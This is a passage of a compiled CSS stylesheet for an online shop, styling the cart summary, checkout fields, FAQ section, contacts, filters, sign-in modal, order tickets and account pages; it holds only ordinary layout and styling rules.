            .summary-box-meta .color .color-inputs, .summary-box-meta .size .color-inputs {
              width: 22px;
              height: 22px; } }
          .summary-box-meta .color .color-inputs label.color-radio .color-option, .summary-box-meta .size .color-inputs label.color-radio .color-option {
            width: 32px;
            height: 32px; }
            @media (max-width: 992px) {
              .summary-box-meta .color .color-inputs label.color-radio .color-option, .summary-box-meta .size .color-inputs label.color-radio .color-option {
                width: 22px;
                height: 22px; } }
      .summary-box-meta .size {
        width: auto;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end; }
        @media (max-width: 992px) {
          .summary-box-meta .size .size-inputs {
            width: 32px;
            height: 32px; } }
        .summary-box-meta .size .size-inputs label.size-radio {
          width: auto;
          margin: 0; }
          @media (max-width: 992px) {
            .summary-box-meta .size .size-inputs label.size-radio {
              width: 32px;
              height: 32px; } }
          .summary-box-meta .size .size-inputs label.size-radio .size-option {
            width: 42px;
            height: 42px;
            margin: 0; }
            @media (max-width: 992px) {
              .summary-box-meta .size .size-inputs label.size-radio .size-option {
                width: 32px;
                height: 32px; } }
    .summary-box-price {
      max-height: 36px;
      -webkit-box-align: end;
      -ms-flex-align: end;
      align-items: flex-end; }
      @media (max-width: 992px) {
        .summary-box-price {
          max-height: 30px; } }
      .summary-box-price span {
        font-weight: 700;
        font-size: 16px;
        line-height: 24px;
        color: #492710; }
    .summary-box-total, .summary-box-shipping {
      width: 100%;
      padding: 0 0 20px;
      margin: 30px 0;
      border-bottom: 1px solid #B48362;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      @media (max-width: 992px) {
        .summary-box-total, .summary-box-shipping {
          border: none;
          padding: 0 10px; } }
      .summary-box-total p, .summary-box-shipping p {
        font-size: 16px;
        line-height: 24px;
        color: #492710; }
      .summary-box-total p.free, .summary-box-shipping p.free {
        position: absolute;
        top: 30px;
        left: 0;
        padding: 0;
        font-weight: 300;
        font-size: 12px;
        line-height: 16px;
        color: #B48362; }
        @media (max-width: 992px) {
          .summary-box-total p.free, .summary-box-shipping p.free {
            left: 10px; } }
      .summary-box-total span, .summary-box-shipping span {
        font-weight: 700;
        font-size: 18px;
        line-height: 24px;
        text-align: right;
        color: #492710; }
        .summary-box-total span.color, .summary-box-shipping span.color {
          color: #A71F0D; }
    .summary-box-shipping {
      border: none;
      position: relative;
      padding: 0; }
      @media (max-width: 992px) {
        .summary-box-shipping {
          padding: 0 10px; } }
    .summary-box-btn {
      width: 100%; }
      @media (max-width: 992px) {
        .summary-box-btn {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
          -ms-flex-direction: column;
          flex-direction: column; } }
      .summary-box-btn .btn-checkout, .summary-box-btn .btn-confirm, .summary-box-btn .btn-cancel {
        width: 100%; }
        @media (max-width: 992px) {
          .summary-box-btn .btn-checkout, .summary-box-btn .btn-confirm, .summary-box-btn .btn-cancel {
            -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
            order: 2;
            margin-top: 20px; } }
      .summary-box-btn .news {
        width: 100%; }
        .summary-box-btn .news label {
          margin-left: 13px;
          font-weight: 300;
          font-size: 14px;
          line-height: 22px;
          color: #492710; }

.checkbox input[type="checkbox"] {
  display: none; }

.checkbox span {
  position: relative;
  padding-left: 50px;
  cursor: pointer; }

.checkbox span:before {
  content: "";
  display: inline-block;
  position: absolute;
  left: 0px;
  top: -3px;
  width: 30px;
  height: 30px;
  border-radius: 4px;
  background-color: #B48362; }

.checkbox input[type="checkbox"]:checked ~ span:before {
  background-image: url("../img/svg/check.svg");
  background-repeat: no-repeat;
  background-size: 60%;
  background-position: center center; }

body .default-fields {
  width: 100%; }
  body .default-fields:not(:first-child) tr th h3 {
    margin-top: 50px; }
  body .default-fields tr {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
    body .default-fields tr th {
      width: 100%; }
      body .default-fields tr th h3 {
        width: 100%;
        padding: 35px 0 20px;
        font-weight: 700;
        font-size: 16px;
        line-height: 24px;
        color: #492710;
        margin-bottom: 25 px;
        border-top: 1px solid #BFBFBF; }
    body .default-fields tr td {
      width: 100%;
      display: block;
      margin-bottom: 15px; }
      body .default-fields tr td.half {
        width: 49%; }
        @media (max-width: 992px) {
          body .default-fields tr td.half {
            width: 100%; } }

@media (max-width: 992px) {
  .summary-box-ship tbody {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
    .summary-box-ship tbody .summary-box {
      -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
      order: 2; }
    .summary-box-ship tbody .news {
      margin-top: 40px;
      -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
      order: 1; } }

@media (max-width: 992px) {
  .summary-box-ship .summary-box-shipping, .summary-box-ship .summary-box-total {
    display: none; } }

.faqs {
  width: 100%; }
  .faqs-main {
    width: 100%; }
  .faqs-content {
    width: 100%;
    padding-bottom: 50px; }
  .faqs-sidebar {
    width: 100%; }
    .faqs-sidebar ul {
      width: 100%;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: start;
      -ms-flex-align: start;
      align-items: flex-start; }
      .faqs-sidebar ul li {
        width: 100%;
        padding: 20px;
        cursor: pointer; }
        .faqs-sidebar ul li a {
          width: 100%;
          font-weight: 700;
          font-size: 16px;
          line-height: 24px;
          color: #000;
          pointer-events: none; }
          @media (max-width: 992px) {
            .faqs-sidebar ul li a {
              pointer-events: initial; } }
        .faqs-sidebar ul li .mobile-hide {
          display: none;
          padding-top: 20px; }
          .faqs-sidebar ul li .mobile-hide h3 {
            font-family: "Old Standard TT", serif;
            font-weight: 700;
            font-size: 30px;
            line-height: 35px;
            color: #492710;
            margin-bottom: 20px;
            padding-bottom: 10px;
            width: 100%;
            border-bottom: 1px solid #492710; }
          .faqs-sidebar ul li .mobile-hide h4 {
            font-weight: 700;
            font-size: 20px;
            line-height: 40px;
            color: #B48362; }
          .faqs-sidebar ul li .mobile-hide .indent-left {
            width: 100%;
            padding-right: 10px;
            margin-left: 20px; }
            .faqs-sidebar ul li .mobile-hide .indent-left p.dot {
              position: relative; }
              .faqs-sidebar ul li .mobile-hide .indent-left p.dot::after {
                content: "";
                display: block;
                position: absolute;
                top: 10px;
                left: -20px;
                width: 5px;
                height: 5px;
                background-color: #492710;
                border-radius: 50%; }
          .faqs-sidebar ul li .mobile-hide p {
            margin-bottom: 20px;
            font-weight: 300;
            font-size: 16px;
            line-height: 24px;
            color: #492710; }
            .faqs-sidebar ul li .mobile-hide p strong {
              font-weight: 700; }
            .faqs-sidebar ul li .mobile-hide p b {
              font-weight: 700;
              color: #B48362; }
            .faqs-sidebar ul li .mobile-hide p a {
              font-weight: 700;
              color: #B48362; }
              .faqs-sidebar ul li .mobile-hide p a:hover {
                color: #492710; }
      .faqs-sidebar ul li.faqs-active {
        background-color: #d8b99c;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out; }
        @media (max-width: 992px) {
          .faqs-sidebar ul li.faqs-active {
            background-color: #fff; } }
        .faqs-sidebar ul li.faqs-active a {
          color: #fff; }
          @media (max-width: 992px) {
            .faqs-sidebar ul li.faqs-active a {
              color: #492710; } }
        .faqs-sidebar ul li.faqs-active .mobile-hide {
          display: none; }
  .faqs-info {
    width: 100%; }
    @media (max-width: 992px) {
      .faqs-info {
        display: none; } }
    .faqs-info ul li:not(:first-child) {
      display: none; }
  .faqs-title {
    width: 100%; }
    @media (max-width: 992px) {
      .faqs-title {
        padding-top: 55px; } }
    .faqs-title h2 {
      font-family: "Old Standard TT", serif;
      font-weight: 700;
      font-size: 48px;
      line-height: 56px;
      color: #492710;
      margin-bottom: 33px; }
    .faqs-title h3 {
      font-family: "Old Standard TT", serif;
      font-weight: 700;
      font-size: 40px;
      line-height: 50px;
      color: #492710;
      margin-bottom: 20px;
      padding-bottom: 10px;
      width: 100%;
      border-bottom: 1px solid #492710; }
    .faqs-title h4 {
      font-weight: 700;
      font-size: 24px;
      line-height: 40px;
      color: #B48362; }
    .faqs-title a {
      font-weight: 700;
      color: #B48362; }
      .faqs-title a:hover {
        color: #492710; }
    .faqs-title p {
      margin-bottom: 20px;
      font-weight: 300;
      font-size: 16px;
      line-height: 24px;
      color: #492710; }
      .faqs-title p strong {
        font-weight: 700; }
      .faqs-title p b {
        font-weight: 700;
        color: #B48362; }
    .faqs-title .indent-left {
      width: 100%;
      padding-right: 50px;
      margin-left: 50px; }
      .faqs-title .indent-left p.dot {
        position: relative; }
        .faqs-title .indent-left p.dot::after {
          content: "";
          display: block;
          position: absolute;
          top: 10px;
          left: -20px;
          width: 5px;
          height: 5px;
          background-color: #492710;
          border-radius: 50%; }

.contacts {
  width: 100%; }
  .contacts-title {
    width: 100%;
    padding-top: 20px; }
  .contacts-info {
    width: 100%;
    padding: 60px 0 160px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
    @media (max-width: 992px) {
      .contacts-info {
        padding: 60px 0 110px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start; } }
  .contacts-box {
    margin-right: 150px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
    @media (max-width: 992px) {
      .contacts-box {
        margin-bottom: 50px; } }
    .contacts-box a {
      display: block;
      margin: 0 0 11px 30px;
      font-family: "Inter", sans-serif;
      font-weight: 400;
      font-size: 18px;
      line-height: 22px;
      -webkit-text-decoration-line: underline;
      text-decoration-line: underline;
      color: #b48362; }
    .contacts-box .socials li {
      width: 24px;
      height: 24px; }
      .contacts-box .socials li a {
        width: 24px;
        height: 24px;
        margin: 0; }
  .contacts-head {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 25px; }
    .contacts-head span {
      font-weight: 700;
      font-size: 16px;
      line-height: 24px;
      color: #492710;
      display: block;
      margin-left: 12px; }

.filter {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  gap: 14px;
  padding: 10px 20px;
  -webkit-box-flex: 0;
  -ms-flex: none;
  flex: none;
  border: 1px solid #C2C2C2;
  border-radius: 100px;
  cursor: pointer; }
  @media (max-width: 767px) {
    .filter {
      width: 100%; } }
  .filter_active {
    border: 1px solid #B48362; }
    .filter_active .filter__dropdown {
      top: calc(100% + 7px);
      -webkit-transform: scale(1);
      transform: scale(1);
      opacity: 1;
      pointer-events: all; }
    .filter_active .filter__icon {
      -webkit-transform: rotate(270deg);
      transform: rotate(270deg); }
  .filter__dropdown {
    position: absolute;
    top: calc(115% + 7px);
    right: 0;
    z-index: 500;
    -webkit-transform: scale(0.97);
    transform: scale(0.97);
    padding: 5px;
    background: #FFFFFF;
    border: 1px solid #C2C2C2;
    -webkit-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out; }
    @media (max-width: 767px) {
      .filter__dropdown {
        width: 100%; } }
  .filter__segment > a:hover {
    font-weight: 500;
    color: inherit;
    background: #FFF0DD; }
  .filter__item {
    display: block;
    padding: 10px;
    font-size: 14px;
    font-weight: 300;
    line-height: 18px;
    color: #3B3B3B;
    white-space: nowrap; }
  .filter__title {
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
    cursor: auto; }
  .filter__icon {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 15px;
    height: 15px;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out; }
    .filter__icon > svg {
      width: 100%;
      height: 100%; }

.share {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  gap: 14px;
  padding: 10px 20px;
  -webkit-box-flex: 0;
  -ms-flex: none;
  flex: none;
  border: 1px solid #C2C2C2;
  border-radius: 100px;
  cursor: pointer; }
  @media (max-width: 767px) {
    .share {
      width: 100%; } }
  .share__icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 20px;
    height: 20px;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out; }
    .share__icon > svg {
      width: 100%;
      height: 100%;
      stroke: #000000;
      stroke-width: 1.5px;
      fill: none; }

.copy-modal {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 514px;
  padding: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 24px;
  background-color: #fff;
  z-index: 1;
  text-align: center; }
  @media (max-width: 992px) {
    .copy-modal {
      width: 360px; } }
  .copy-modal-wrap {
    width: 100%;
    height: 100%;
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 997;
    background: rgba(0, 0, 0, 0.17); }
  .copy-modal__icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    background-color: #E4D5B8; }
    .copy-modal__icon > svg {
      width: 30px;
      height: 30px;
      fill: #B48362; }
  .copy-modal span {
    display: block;
    font-family: "Old Standard TT", serif;
    font-weight: 700;
    font-size: 32px;
    line-height: 40px;
    color: #000000; }
    @media (max-width: 992px) {
      .copy-modal span {
        font-size: 24px;
        line-height: 28px; } }
  .copy-modal .btn {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    @media (max-width: 992px) {
      .copy-modal .btn a {
        width: 135px;
        height: 52px; } }

.sign-modal {
  position: fixed;
  top: 0;
  right: -140%;
  z-index: 10000;
  background-color: #fff;
  width: 570px;
  height: 100%;
  padding: 50px 0 50px 50px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }
  @media (max-width: 992px) {
    .sign-modal {
      width: 100%;
      padding: 20px 0 15px 20px; } }
  .sign-modal-wrap {
    width: 100%;
    height: 100%;
    overflow-y: auto;
    padding-right: 50px; }
    @media (max-width: 992px) {
      .sign-modal-wrap {
        padding-right: 15px; } }
  .sign-modal-head {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .sign-modal-head h3 {
      font-weight: 700;
      font-size: 42px;
      line-height: 50px;
      color: #492710; }
      @media (max-width: 992px) {
        .sign-modal-head h3 {
          font-size: 32px; } }
  .sign-modal-bottom {
    position: absolute;
    bottom: 0;
    left: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 23px;
    width: 100%;
    padding: 20px 75px;
    background: #FFF0DD; }
    @media (max-width: 767px) {
      .sign-modal-bottom {
        padding: 30px 15px;
        gap: 10px; } }
    .sign-modal-bottom > span {
      font-style: normal;
      font-weight: 700;
      font-size: 16px;
      line-height: 24px;
      text-align: center;
      color: #492710; }
    .sign-modal-bottom__btns {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      gap: 20px;
      width: 100%; }
  .sign-modal-link {
    display: block;
    padding: 24px;
    font-family: 'Inter';
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    line-height: 22px;
    color: #FFF0DD;
    text-align: center;
    background: #D8B99C;
    width: 50%; }
    @media (max-width: 767px) {
      .sign-modal-link {
        padding: 15px; } }
    .sign-modal-link:hover {
      color: #FFF0DD; }
  .sign-modal-main {
    width: 100%; }
  .sign-modal.active {
    right: 0; }

.sign-form {
  display: none; }
  .sign-form.active {
    display: block; }
  .sign-form__fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 27px;
    margin-top: 20px;
    margin-bottom: 7px; }
    @media (max-width: 767px) {
      .sign-form__fields {
        gap: 10px; } }
  .sign-form__controls {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 20px;
    margin-top: 40px;
    width: 100%; }
    @media (max-width: 767px) {
      .sign-form__controls {
        margin-top: 20px;
        gap: 10px; } }
    .sign-form__controls > .btn-sign-form {
      width: 100%; }
  .sign-form__reminder {
    margin: 28px 0 40px;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    color: #492710; }

.form-field__name {
  font-weight: 700;
  font-size: 16px;
  line-height: 24px;
  color: #492710;
  margin-bottom: 10px; }

.sign-link {
  font-weight: 700;
  font-size: 16px;
  line-height: 24px;
  color: #B48362;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  cursor: pointer; }

.ticket__top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 160px;
  padding-bottom: 50px;
  border-bottom: 1px solid #B48362; }
  @media (max-width: 992px) {
    .ticket__top {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      gap: 30px;
      padding-bottom: 30px; } }

.ticket__info {
  width: 30%; }
  @media (max-width: 992px) {
    .ticket__info {
      width: 100%; } }

.ticket__products {
  width: 35%; }
  @media (max-width: 992px) {
    .ticket__products {
      width: 100%; } }

.ticket__info .ticket__block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 25px; }

.ticket__heading {
  font-family: 'Acherus Grotesque';
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 24px;
  color: #868686;
  margin-bottom: 5px; }
  @media (max-width: 992px) {
    .ticket__heading {
      font-weight: 300;
      font-size: 14px;
      line-height: 22px; } }

.ticket__address {
  font-family: 'Acherus Grotesque';
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 24px;
  color: #B48362; }
  @media (max-width: 992px) {
    .ticket__address {
      font-weight: 300;
      font-size: 14px;
      line-height: 22px; } }

.ticket__contact-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 5px; }
  .ticket__contact-info > p {
    font-family: 'Acherus Grotesque';
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #492710; }
    @media (max-width: 992px) {
      .ticket__contact-info > p {
        font-weight: 300;
        font-size: 14px;
        line-height: 22px; } }

.ticket__promo > p:first-of-type {
  font-family: 'Acherus Grotesque';
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  color: #868686; }
  @media (max-width: 992px) {
    .ticket__promo > p:first-of-type {
      font-weight: 300;
      font-size: 14px;
      line-height: 22px; } }

.ticket__promo > p:nth-of-type(2) {
  font-family: 'Acherus Grotesque';
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 24px;
  color: #492710; }
  @media (max-width: 992px) {
    .ticket__promo > p:nth-of-type(2) {
      font-weight: 300;
      font-size: 14px;
      line-height: 22px; } }

.ticket__products .ticket__block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 28px; }

.ticket__list .discount {
  color: #A71F0D !important; }

.ticket__list > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 20px 0; }
  .ticket__list > li > p:first-of-type {
    font-family: 'Acherus Grotesque';
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    color: #492710; }
  .ticket__list > li > p:nth-of-type(2) {
    font-family: 'Old Standard TT';
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    line-height: 24px;
    color: #492710; }

.ticket__button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 10px;
  margin: 50px 0 0 auto;
  width: 450px;
  height: 63px;
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 24px;
  color: white;
  background: #B48362;
  border-radius: 3px; }
  @media (max-width: 767px) {
    .ticket__button {
      width: 100%; } }
  .ticket__button:hover {
    color: white; }

.ticket-product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 17px; }
  .ticket-product__info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 25px; }
  .ticket-product__characteristics {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 10px; }
  .ticket-product__name {
    font-family: 'Acherus Grotesque';
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 22px;
    color: #492710; }
  .ticket-product__options {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
  .ticket-product__option {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 16px; }
    .ticket-product__option > p {
      font-family: 'Inter';
      font-style: normal;
      font-weight: 700;
      font-size: 10px;
      line-height: 23px;
      color: #492710; }
  .ticket-product__circles {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 10px; }
  .ticket-product__circle {
    display: block;
    width: 22px;
    height: 22px;
    border-radius: 50%; }
  .ticket-product__size {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    border: 1px solid #B48362;
    border-radius: 8px; }
    .ticket-product__size > span {
      font-family: 'Inter';
      font-style: normal;
      font-weight: 400;
      font-size: 10px;
      line-height: 24px;
      color: #492710; }
  .ticket-product__numbers {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
  .ticket-product__pcs {
    padding-left: 30px;
    font-family: 'Acherus Grotesque';
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 22px;
    color: #492710; }
  .ticket-product__price {
    font-family: 'Old Standard TT';
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #492710; }

.account__inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 40px;
  padding-bottom: 100px; }
  @media (max-width: 767px) {
    .account__inner {
      padding-bottom: 60px; } }

.account__holder {
  position: relative;
  width: 350px; }
  @media (max-width: 992px) {
    .account__holder {
      display: none; } }

.account-nav {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  left: 0;
  width: 100%; }
  .account-nav__item > a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 17px;
    padding: 23px 25px;
    width: 100%; }
    .account-nav__item > a:hover {
      color: inherit; }
  .account-nav__item.active > a {
    background: #D8B99C;
    color: white; }
  .account-nav__item.active .account-nav__icon > svg {
    stroke: white; }
  .account-nav__item.active .account-nav__email {
    color: #EDEDED; }
  .account-nav__info > p {
    font-weight: 700; }
  .account-nav__name {
    font-weight: 700 !important; }
  .account-nav__email {
    font-weight: 300 !important;
    color: #9E9E9E; }
  .account-nav__icon {
    width: 24px;
    height: 24px; }
    .account-nav__icon > svg {
      width: 100%;
      height: 100%;
      fill: none;
      stroke: #492710;
      stroke-width: 1.5px;
      -webkit-transition: all .3s ease-in-out;
      transition: all .3s ease-in-out; }

.account__content {
  width: 100%; }
  .account__content h1, .account__content h2 {
    margin-bottom: 40px;
    font-family: "Old Standard TT", serif;
    font-weight: 700;
    font-size: 48px;
    line-height: 56px;
    color: #492710; }
    @media (max-width: 992px) {
      .account__content h1, .account__content h2 {
        margin-bottom: 25px;
        font-size: 32px; } }

.account-overview {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  .account-overview__grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 40px 150px; }
    @media (max-width: 767px) {
      .account-overview__grid {
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 50px 20px; } }
  .account-overview__block > p:first-of-type {
    font-weight: 700; }
  .account-overview__block > p:nth-of-type(2) {
    font-weight: 300;
    color: #868686; }
  .account-overview__edit {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 10px;
    margin: 83px 0 0 auto;
    width: 358px;
    height: 63px;
    font-family: 'Inter';
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: white;
    background: #B48362;
    border-radius: 3px; }
    @media (max-width: 767px) {
      .account-overview__edit {
        width: 100%; } }
    .account-overview__edit:hover {
      color: white; }

.account-overview-edit__form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 80px; }

.account-overview-edit__fields {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 40px 25px; }
  @media (max-width: 767px) {
    .account-overview-edit__fields {
      grid-template-columns: repeat(1, 1fr);
      grid-gap: 27px; } }

.account-overview-edit__form .account-overview__edit {
  margin-top: 0;
  outline: none;
  border: none; }

.account-overview-edit__block > h3 {
  font-family: 'Old Standard TT';
  font-style: normal;
  font-weight: 700;
  font-size: 32px;
  line-height: 40px;
  color: #492710; }

.account-overview-edit__block > p {
  font-family: 'Acherus Grotesque';
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 24px;
  color: #757575; }
  @media (max-width: 767px) {
    .account-overview-edit__block > p {
      font-size: 12px;
      line-height: 24px; } }

.account-overview-edit__block > .account-overview-edit__fields {
  margin-top: 40px; }
  @media (max-width: 992px) {
    .account-overview-edit__block > .account-overview-edit__fields {
